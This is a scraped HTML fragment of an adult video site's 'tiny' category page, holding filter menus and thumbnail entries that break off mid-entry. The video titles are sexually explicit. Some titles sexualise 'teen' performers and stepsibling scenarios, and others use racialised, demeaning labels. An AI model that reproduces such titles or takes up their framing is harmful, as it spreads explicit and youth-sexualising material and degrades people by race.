													</div>
					</div>
							</div>
		
		
				
					
			<div class="sort drop-holder">
				<a href="#" class="selected js-open-drop">
					By Cup Size
				</a>
				<div class="drop">
					<div class="items">	
						<a class="link_drop bold active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:;">All</a>

													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:2">B cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:3">С cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:4">D cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:5">E cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:6">F cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:7">G cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:8">H-M cup</a>
											</div>
				</div>
			</div>
		
										 


		<div class="sort drop-holder">
			<a href="#" class="selected js-open-drop">
				 
					All
							</a>
			<div class="drop">
				<div class="items">	
					<a class="link_drop js-dvd bold active" href="https://www.xtits.xxx/categories/tiny/" data-dvd="all">All</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.xxx/categories/natural-tits/tiny/" data-dvd="natural-tits">Natural Tits</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.xxx/categories/fake-tits/tiny/" data-dvd="fake-tits">Fake Tits</a>
				</div>
			</div>
		</div>

	</div>


<div class="thumbs-holder" id="list_videos_common_videos_list_items">
							<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/215900/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/215900/tiny-redhead-teen-stepsis-loses-bet-and-has-to-let-stepbro-smash-4k-big-tits/"                                      title="Tiny Redhead Teen Stepsis Loses Bet And Has To Let Stepbro Smash(4K) - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/215000/215900/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/1b8663b10bd44eaf0c537ae71f945640/215000/215900/215900vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/215000/215900/402x225/10.jpg" 
                                                               alt="Tiny Redhead Teen Stepsis Loses Bet And Has To Let Stepbro Smash(4K) - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="215900" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="215900" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Redhead Teen Stepsis Loses Bet And Has To Let Stepbro Smash(4K) - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 494
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/191511/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/191511/thick-juicy-milf-small-tiny-teen-threesome-sex/"                                      title="Thick Juicy MILF & Small Tiny Teen threesome sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/191000/191511/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/8184a34d441c22bad34872459b49ba24/191000/191511/191511vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/191000/191511/402x225/11.jpg" 
                                                               alt="Thick Juicy MILF & Small Tiny Teen threesome sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191511" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191511" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Thick Juicy MILF & Small Tiny Teen threesome sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									928
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/195097/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/195097/tiny-red-bikini-babe-pov-porn/"                                      title="Tiny Red Bikini Babe POV porn"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/195000/195097/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/32f206c48238900e472cd92f26c8e5c7/195000/195097/195097vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/195000/195097/402x225/18.jpg" 
                                                               alt="Tiny Red Bikini Babe POV porn" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195097" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195097" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Red Bikini Babe POV porn
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									499
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/191510/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/191510/charming-teen-and-milf-pornstar-exciting-adult-video/"                                      title="Charming teen and MILF pornstar exciting adult video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/191000/191510/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/e3aac017ede63227d15a5a5235aa75a3/191000/191510/191510vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/191000/191510/402x225/17.jpg" 
                                                               alt="Charming teen and MILF pornstar exciting adult video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="191510" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="191510" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Charming teen and MILF pornstar exciting adult video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									686
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/204122/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/204122/tiny-titties-vintage-babe-porn-video/"                                      title="Tiny Titties Vintage Babe Porn Video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/204000/204122/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/110518b182e25252aa997704c90f0530/204000/204122/204122vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/204000/204122/402x225/17.jpg" 
                                                               alt="Tiny Titties Vintage Babe Porn Video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204122" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204122" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							24:26
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Titties Vintage Babe Porn Video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									335
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/202710/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/202710/tiny-titties-barbie-belle-sex-video/"                                      title="Tiny Titties Barbie Belle sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/202000/202710/402x225/18.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/163f54fd3015efb7df77243367b0a1ed/202000/202710/202710vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/202000/202710/402x225/18.jpg" 
                                                               alt="Tiny Titties Barbie Belle sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202710" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202710" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							21:56
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tiny Titties Barbie Belle sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									286
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/195101/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/195101/wonderful-temptress-alison-avery-arousing-sex-clip/"                                      title="Wonderful temptress Alison Avery arousing sex clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/195000/195101/402x225/1.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/2eeeb6e04bccdac49805696a84060277/195000/195101/195101vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/195000/195101/402x225/1.jpg" 
                                                               alt="Wonderful temptress Alison Avery arousing sex clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="195101" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="195101" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful temptress Alison Avery arousing sex clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									490
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/203895/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/203895/hot-vintage-babe-impassioned-sex/"                                      title="Hot vintage babe impassioned sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/203000/203895/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/6338738be4a0e4420f62dcda61c68f33/203000/203895/203895vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/203000/203895/402x225/5.jpg" 
                                                               alt="Hot vintage babe impassioned sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="203895" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="203895" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:02
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot vintage babe impassioned sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									363
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/199809/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/199809/raunchy-african-harlot-thrilling-porn-clip/"                                      title="Raunchy african harlot thrilling porn clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/199000/199809/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/ca658f218963e234997b2928c2dcad4d/199000/199809/199809vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/199000/199809/402x225/17.jpg" 
                                                               alt="Raunchy african harlot thrilling porn clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199809" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199809" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							11:38
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Raunchy african harlot thrilling porn clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									2 401
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/197930/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/197930/vintage-babes-hot-lesbian-sex-video/"                                      title="Vintage babes hot lesbian sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/197000/197930/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/2dafa68c15a95e4c2fafbb1a00ebbd00/197000/197930/197930vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/197000/197930/402x225/10.jpg" 
                                                               alt="Vintage babes hot lesbian sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197930" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197930" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:01
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Vintage babes hot lesbian sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									554
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/197028/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/197028/beautiful-hot-milf-exciting-sex-story/"                                      title="Beautiful hot MILF exciting sex story"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/197000/197028/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/0809c8f04665d793efd69fb8542e3752/197000/197028/197028vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/197000/197028/402x225/6.jpg" 
                                                               alt="Beautiful hot MILF exciting sex story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197028" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197028" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							22:43
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful hot MILF exciting sex story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 942
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											83%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/196960/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/196960/spicy-milf-breathtaking-porn-story/"                                      title="Spicy MILF breathtaking porn story"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/196000/196960/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/cce737ceef7ee6164befa7ef57479506/196000/196960/196960vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/196000/196960/402x225/5.jpg" 
                                                               alt="Spicy MILF breathtaking porn story" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="196960" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="196960" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Spicy MILF breathtaking porn story
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 863
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/197954/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/197954/hot-retro-milf-porn-video/"                                      title="Hot retro MILF porn video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/197000/197954/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/ea0dbfcd457d80c4913444fe313b6f8a/197000/197954/197954vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/197000/197954/402x225/13.jpg" 
                                                               alt="Hot retro MILF porn video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="197954" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="197954" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:18
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot retro MILF porn video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									419
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/184148/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/184148/kagney-linn-karter-wants-gigantic-dick/"                                      title="Kagney Linn Karter wants gigantic dick"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/184000/184148/402x225/3.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/00389470fa80fba0b4207549d7819fae/184000/184148/184148vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/184000/184148/402x225/3.jpg" 
                                                               alt="Kagney Linn Karter wants gigantic dick" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="184148" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="184148" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							16:40
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Kagney Linn Karter wants gigantic dick
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									14 956
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											72%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/132932/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/132932/glamour-ebony-hussy-filthy-adult-clip/"                                      title="Glamour ebony hussy filthy adult clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/132000/132932/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/6/0d6bb2e765cbad830d6e28914f88f783/132000/132932/132932vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/132000/132932/402x225/6.jpg" 
                                                               alt="Glamour ebony hussy filthy adult clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="132932" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="132932" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							34:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Glamour ebony hussy filthy adult clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									770
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/188344/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/188344/perverted-bimbo-filthy-adult-clip/"                                      title="Perverted bimbo filthy adult clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/188000/188344/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/a29a3f5b5ab349819d9cd38503ba6402/188000/188344/188344vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/188000/188344/402x225/17.jpg" 
                                                               alt="Perverted bimbo filthy adult clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="188344" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="188344" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							28:22
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Perverted bimbo filthy adult clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									547
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182721/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182721/inked-pawg-hardcore-porn/"                                      title="Inked pawg hardcore porn"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182721/402x225/6.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/341a6c639f6203649b3c1420b021bb31/182000/182721/182721vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/182000/182721/402x225/6.jpg" 
                                                               alt="Inked pawg hardcore porn" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="182721" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="182721" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:45
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Inked pawg hardcore porn
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									620
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/196962/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/196962/shameless-vixen-mind-blowing-porn-movie/"                                      title="Shameless vixen mind-blowing porn movie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/196000/196962/402x225/12.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/ba9ceaece0e2f2f31899b3a26b0849d0/196000/196962/196962vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/196000/196962/402x225/12.jpg" 
                                                               alt="Shameless vixen mind-blowing porn movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="196962" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="196962" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
